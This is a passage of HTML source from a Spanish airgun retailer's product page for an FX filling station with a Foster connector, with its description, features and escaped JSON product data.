                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div>
                            <button
            data-product="2197"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Avísame cuando esté disponible
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>



						</form>
						
						
						
    <div id="short_description_blockm" >




<table width="100%" border="0" align="center" class="tem">
  <tr>
    <td align="center" valign="top" class="tem">

        </td>
    <td align="center" valign="top" class="tem">
        </td>
  </tr>
  <tr>

    <td align="center" class="tem">
      
      <a href="https://europeairguns.com/es/manufacturer/fx-airguns">

      <img src="https://europeairguns.com/img/m/6-Marcas.jpg" alt="FX airguns" width="" />
    </a>

    
    </td>
    <td align="center" class="tem">
          </td>
  </tr>
</table>



                    </div>
                      
					</div>

					<div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>

				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
	
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Descripción</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Detalles del producto</a>
					</li>
		
					
			
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#attachments">Adjuntos</a>
					</li>
														</ul>

				<div class="tab-content" id="tab-content">
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description" itemprop="description"><p style="border:0px solid #d9d9e3;margin:0px 0px 1.25em;color:#374151;font-family:'Söhne', 'ui-sans-serif', 'system-ui', '-apple-system', 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';font-size:16px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Estación de Carga Básica para Carabinas de Aire Comprimido con Conector Foster: Potencia y Control a Tu Alcance</span></p>
<p style="border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:'Söhne', 'ui-sans-serif', 'system-ui', '-apple-system', 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';font-size:16px;">La "Estación de Carga Básica con Conector Foster" es un elemento esencial para los entusiastas de las carabinas de aire comprimido que buscan una solución eficiente y fácil de usar, ahora con la adición de un práctico conector Foster. Esta estación se conecta a las botellas de buceo, permitiéndote cargar tu carabina de aire con comodidad y precisión.</p>
<p style="border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:'Söhne', 'ui-sans-serif', 'system-ui', '-apple-system', 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';font-size:16px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Características Destacadas:</span></p>
<ol style="border:0px solid #d9d9e3;list-style:none;margin:1.25em 0px;padding:0px;color:#374151;font-family:'Söhne', 'ui-sans-serif', 'system-ui', '-apple-system', 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';font-size:16px;"><li style="border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;">
<p style="border:0px solid #d9d9e3;margin:0px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Valvula de Purga:</span> La estación cuenta con una válvula de purga que permite liberar el exceso de aire, garantizando un proceso de carga seguro y controlado.</p>
</li>
<li style="border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;">
<p style="border:0px solid #d9d9e3;margin:0px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Manómetro:</span> Equipada con un manómetro, la estación te proporciona lecturas precisas de la presión, permitiéndote monitorear y ajustar la carga según las especificaciones de tu carabina.</p>
</li>
<li style="border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;">
<p style="border:0px solid #d9d9e3;margin:0px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Llave de Paso:</span> La inclusión de una llave de paso te brinda un control total sobre el flujo de aire, facilitando la carga y evitando pérdidas innecesarias.</p>
</li>
<li style="border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;">
<p style="border:0px solid #d9d9e3;margin:0px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Manguera de Kevlar:</span> La manguera de Kevlar garantiza durabilidad y resistencia, ofreciendo una conexión segura entre la estación y la botella de buceo.</p>
</li>
<li style="border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;">
<p style="border:0px solid #d9d9e3;margin:0px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Conector Foster Adicional:</span> La estación ahora incluye un conector Foster para una conexión aún más versátil, permitiéndote adaptarla a diferentes sistemas de carga.</p>
</li>
</ol><p style="border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:'Söhne', 'ui-sans-serif', 'system-ui', '-apple-system', 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';font-size:16px;">La "Estación de Carga Básica con Conector Foster" proporciona una solución integral para mantener tu carabina lista para la acción. Su diseño compacto y funcionalidad hacen que sea fácil de usar, incluso para aquellos que están comenzando en el mundo del aire comprimido. Asegura un rendimiento óptimo y una carga eficiente con esta estación que combina potencia, control y versatilidad en un solo dispositivo.</p>
<p style="border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:'Söhne', 'ui-sans-serif', 'system-ui', '-apple-system', 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';font-size:16px;">Simplifica tu experiencia de carga y disfruta de un manejo conveniente con la "Estación de Carga Básica con Conector Foster" diseñada para satisfacer las necesidades de los aficionados a las carabinas de aire comprimido.</p>
<p style="margin-top:0px;margin-bottom:1rem;font-size:14px;color:#767676;line-height:25px;background-color:#ffffff;font-family:'Libre Franklin';"><span style="font-weight:bolder;">Característcas:</span> presión máxima 300bars, Manómetro, filtro de partículas (reemplazable) y válvula de purga.</p>
<p style="margin-top:0px;margin-bottom:1rem;font-size:14px;color:#767676;line-height:25px;background-color:#ffffff;font-family:'Libre Franklin';"><span style="font-weight:bolder;">Conexión:</span> Manguera Kevlar 0,5 m con rosca de 1/8”  / Sonda FX Fill y DIN en la punta de buceo.</p></div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PACKFX0500&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;31&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;134,55\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-03-20 13:20:45&quot;,&quot;date_upd&quot;:&quot;2025-12-09 18:11:47&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;estacion-de-carga-foster&quot;,&quot;name&quot;:&quot;Estaci\u00f3n de Carga FOSTER&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px 0px 1.25em;color:#374151;font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Estaci\u00f3n de Carga B\u00e1sica para Carabinas de Aire Comprimido con Conector Foster: Potencia y Control a Tu Alcance&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;La \&quot;Estaci\u00f3n de Carga B\u00e1sica con Conector Foster\&quot; es un elemento esencial para los entusiastas de las carabinas de aire comprimido que buscan una soluci\u00f3n eficiente y f\u00e1cil de usar, ahora con la adici\u00f3n de un pr\u00e1ctico conector Foster. Esta estaci\u00f3n se conecta a las botellas de buceo, permiti\u00e9ndote cargar tu carabina de aire con comodidad y precisi\u00f3n.&lt;\/p&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Caracter\u00edsticas Destacadas:&lt;\/span&gt;&lt;\/p&gt;\n&lt;ol style=\&quot;border:0px solid #d9d9e3;list-style:none;margin:1.25em 0px;padding:0px;color:#374151;font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;&lt;li style=\&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Valvula de Purga:&lt;\/span&gt; La estaci\u00f3n cuenta con una v\u00e1lvula de purga que permite liberar el exceso de aire, garantizando un proceso de carga seguro y controlado.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li style=\&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Man\u00f3metro:&lt;\/span&gt; Equipada con un man\u00f3metro, la estaci\u00f3n te proporciona lecturas precisas de la presi\u00f3n, permiti\u00e9ndote monitorear y ajustar la carga seg\u00fan las especificaciones de tu carabina.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li style=\&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Llave de Paso:&lt;\/span&gt; La inclusi\u00f3n de una llave de paso te brinda un control total sobre el flujo de aire, facilitando la carga y evitando p\u00e9rdidas innecesarias.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li style=\&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Manguera de Kevlar:&lt;\/span&gt; La manguera de Kevlar garantiza durabilidad y resistencia, ofreciendo una conexi\u00f3n segura entre la estaci\u00f3n y la botella de buceo.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li style=\&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Conector Foster Adicional:&lt;\/span&gt; La estaci\u00f3n ahora incluye un conector Foster para una conexi\u00f3n a\u00fan m\u00e1s vers\u00e1til, permiti\u00e9ndote adaptarla a diferentes sistemas de carga.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ol&gt;&lt;p style=\&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;La \&quot;Estaci\u00f3n de Carga B\u00e1sica con Conector Foster\&quot; proporciona una soluci\u00f3n integral para mantener tu carabina lista para la acci\u00f3n. Su dise\u00f1o compacto y funcionalidad hacen que sea f\u00e1cil de usar, incluso para aquellos que est\u00e1n comenzando en el mundo del aire comprimido. Asegura un rendimiento \u00f3ptimo y una carga eficiente con esta estaci\u00f3n que combina potencia, control y versatilidad en un solo dispositivo.&lt;\/p&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;Simplifica tu experiencia de carga y disfruta de un manejo conveniente con la \&quot;Estaci\u00f3n de Carga B\u00e1sica con Conector Foster\&quot; dise\u00f1ada para satisfacer las necesidades de los aficionados a las carabinas de aire comprimido.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;font-size:14px;color:#767676;line-height:25px;background-color:#ffffff;font-family:&#039;Libre Franklin&#039;;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Caracter\u00edstcas:&lt;\/span&gt;\u00a0presi\u00f3n m\u00e1xima 300bars, Man\u00f3metro, filtro de part\u00edculas (reemplazable) y v\u00e1lvula de purga.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;font-size:14px;color:#767676;line-height:25px;background-color:#ffffff;font-family:&#039;Libre Franklin&#039;;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Conexi\u00f3n:&lt;\/span&gt;\u00a0Manguera Kevlar 0,5 m con rosca de 1\/8\u201d\u00a0 \/ Sonda FX Fill y DIN en la punta de buceo.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;FX 0503 + FX 19222&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2197,&quot;id_product&quot;:2197,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;carga-pcp&quot;,&quot;category_name&quot;:&quot;Carga PCP&quot;,&quot;link&quot;:&quot;https:\/\/europeairguns.com\/es\/carga-pcp\/estacion-de-carga-foster&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:117,&quot;price_without_reduction&quot;:134.55,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;2197&quot;,&quot;id_attachment&quot;:&quot;38&quot;,&quot;file&quot;:&quot;e12810ed5402725a7e92aad908edea204e96736f&quot;,&quot;file_name&quot;:&quot;chargingkit-scuba-200326.pdf&quot;,&quot;file_size&quot;:&quot;175069&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Scuba kit&quot;,&quot;description&quot;:&quot;&quot;,&quot;file_size_formatted&quot;:&quot;170.97k&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:1,&quot;packItems&quot;:[{&quot;id_product&quot;:&quot;849&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_category_default&quot;:&quot;31&quot;,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_tax_rules_group&quot;:&quot;38&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;quantity&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;107.500000&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;reference&quot;:&quot;FX0503&quot;,&quot;supplier_reference&quot;:&quot;0503&quot;,&quot;location&quot;:&quot;DM04&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.360000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2021-11-09&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;1&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-11-09 15:19:18&quot;,&quot;date_upd&quot;:&quot;2025-12-09 18:11:47&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;state&quot;:&quot;1&quot;,&quot;idconecta&quot;:&quot;FX0503&quot;,&quot;PESO2&quot;:&quot;0.340000&quot;,&quot;impuesto&quot;:&quot;0.000000&quot;,&quot;idconecta2&quot;:&quot;&quot;,&quot;watermark_desact&quot;:&quot;0&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;description&quot;:&quot;&lt;div class=\&quot;sac-product-fulltext\&quot;&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p style=\&quot;border:0px solid rgb(217,217,227);margin:0px 0px 1.25em;color:rgb(55,65,81);font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;&lt;span style=\&quot;border:0px solid rgb(217,217,227);font-weight:600;\&quot;&gt;Estaci\u00f3n de Carga FX DIN para botellas de hasta 300 Bars, con man\u00f3metro. Para Carabinas de Aire Comprimido: Potencia y Control al Alcance de tu Mano&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;border:0px solid rgb(217,217,227);margin:1.25em 0px;color:rgb(55,65,81);font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;La \&quot;Estaci\u00f3n de Carga B\u00e1sica\&quot; es un elemento esencial para los entusiastas de las carabinas de aire comprimido que buscan una soluci\u00f3n eficiente y f\u00e1cil de usar. Esta estaci\u00f3n se conecta a las botellas de buceo, permiti\u00e9ndote cargar tu carabina de aire con comodidad y precisi\u00f3n.&lt;\/p&gt;\n&lt;p style=\&quot;border:0px solid rgb(217,217,227);margin:1.25em 0px;color:rgb(55,65,81);font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;&lt;span style=\&quot;border:0px solid rgb(217,217,227);font-weight:600;\&quot;&gt;Caracter\u00edsticas Destacadas:&lt;\/span&gt;&lt;\/p&gt;\n&lt;ol style=\&quot;border:0px solid rgb(217,217,227);list-style:none;margin:1.25em 0px;padding:0px;color:rgb(55,65,81);font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;&lt;li style=\&quot;border:0px solid rgb(217,217,227);margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid rgb(217,217,227);margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid rgb(217,217,227);font-weight:600;\&quot;&gt;Valvula de Purga:&lt;\/span&gt; La estaci\u00f3n cuenta con una v\u00e1lvula de purga que permite liberar el exceso de aire, garantizando un proceso de carga seguro y controlado.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li style=\&quot;border:0px solid rgb(217,217,227);margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid rgb(217,217,227);margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid rgb(217,217,227);font-weight:600;\&quot;&gt;Man\u00f3metro:&lt;\/span&gt; Equipada con un man\u00f3metro, la estaci\u00f3n te proporciona lecturas precisas de la presi\u00f3n, permiti\u00e9ndote monitorear y ajustar la carga seg\u00fan las especificaciones de tu carabina.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li style=\&quot;border:0px solid rgb(217,217,227);margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid rgb(217,217,227);margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid rgb(217,217,227);font-weight:600;\&quot;&gt;Llave de Paso:&lt;\/span&gt; La inclusi\u00f3n de una llave de paso te brinda un control total sobre el flujo de aire, facilitando la carga, evitando p\u00e9rdidas innecesarias adem\u00e1s de control para que no sobrecargues la carabina.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li style=\&quot;border:0px solid rgb(217,217,227);margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid rgb(217,217,227);margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid rgb(217,217,227);font-weight:600;\&quot;&gt;Manguera de Kevlar:&lt;\/span&gt; La manguera de Kevlar garantiza durabilidad y resistencia, ofreciendo una conexi\u00f3n segura entre la estaci\u00f3n y la botella de buceo.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ol&gt;&lt;p style=\&quot;border:0px solid rgb(217,217,227);margin:1.25em 0px;color:rgb(55,65,81);font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;La \&quot;Estaci\u00f3n de Carga B\u00e1sica\&quot; proporciona una soluci\u00f3n integral para mantener tu carabina lista para la acci\u00f3n. Su dise\u00f1o compacto y funcionalidad hacen que sea f\u00e1cil de usar, incluso para aquellos que est\u00e1n comenzando en el mundo del aire comprimido. Asegura un rendimiento \u00f3ptimo y una carga eficiente con esta estaci\u00f3n que combina potencia y control en un solo dispositivo.&lt;\/p&gt;\n&lt;p style=\&quot;border:0px solid rgb(217,217,227);margin:1.25em 0px;color:rgb(55,65,81);font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;Simplifica tu experiencia de carga y disfruta de un manejo conveniente con la \&quot;Estaci\u00f3n de Carga B\u00e1sica\&quot; dise\u00f1ada para satisfacer las necesidades de los aficionados a las carabinas de aire comprimido.&lt;\/p&gt;\n&lt;p&gt;Dispositivo de carga completa para su tanque&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Caracter\u00edstcas:&lt;\/strong&gt; Man\u00f3metro, filtro de part\u00edculas (reemplazable) y v\u00e1lvula de purga.&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Conexi\u00f3n:&lt;\/strong&gt;\u00a0Manguera Kevlar 0,5 m con rosca de 